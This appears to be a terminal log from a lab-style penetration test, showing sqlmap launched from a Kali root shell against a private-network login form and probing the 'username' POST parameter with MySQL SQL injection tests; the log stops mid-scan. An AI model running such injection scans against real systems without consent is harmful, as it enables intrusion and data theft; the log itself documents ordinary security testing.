 ┌──(root💀gobots)-[06Jan2025 22:11:46]-[/home/kali/SUT/192.168.61.86]
└─# sqlmap -r login_post.txt --batch --risk=1 --level=3
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.7#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:11:59 /2025-01-06/
[22:11:59] [INFO] parsing HTTP request from 'login_post.txt'
[22:12:00] [INFO] testing connection to the target URL
[22:12:00] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:12:00] [INFO] testing if the target URL content is stable
[22:12:00] [INFO] target URL content is stable
[22:12:00] [INFO] testing if POST parameter 'username' is dynamic
[22:12:00] [WARNING] POST parameter 'username' does not appear to be dynamic
[22:12:00] [INFO] heuristic (basic) test shows that POST parameter 'username' might be injectable (possible DBMS: 'MySQL')
[22:12:00] [INFO] heuristic (XSS) test shows that POST parameter 'username' might be vulnerable to cross-site scripting (XSS) attacks
[22:12:00] [INFO] testing for SQL injection on POST parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) and risk (1) values? [Y/n] Y
[22:12:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:12:00] [WARNING] reflective value(s) found and filtering out
[22:12:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[22:12:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[22:12:03] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:12:03] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL)'
[22:12:03] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL - original value)'
[22:12:03] [INFO] testing 'Boolean-based blind - Parameter replace (CASE)'
[22:12:03] [INFO] testing 'Boolean-based blind - Parameter replace (CASE - original value)'
[22:12:03] [INFO] testing 'HAVING boolean-based blind - WHERE, GROUP BY clause'
[22:12:05] [INFO] testing 'Generic inline queries'
[22:12:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[22:12:06] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[22:12:07] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[22:12:08] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[22:12:11] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'